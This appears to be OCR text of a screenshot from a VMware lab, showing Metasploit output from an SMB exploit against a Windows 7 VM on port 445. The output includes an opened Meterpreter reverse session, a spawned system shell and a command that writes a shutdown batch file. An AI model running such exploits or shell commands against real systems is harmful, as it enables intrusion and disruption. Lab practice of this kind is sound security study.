 Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
Windows 7 x64
应用程序 位置 终端 星期一 16:00 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 192.168.32.132:445 - Sending egg to corrupted connection.
[*] 192.168.32.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.32.132
[*] Meterpreter session 1 opened (192.168.32.135:4444 -> 192.168.32.132:49239) at
2021-04-12 15:56:50 +0800
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
meterpreter > shell
Process 3696 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd /
cd /
C:\>echo shutdown -s -t 1 >1.bat
echo shutdown -s -t 1 >1.bat
C:\>
S 中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。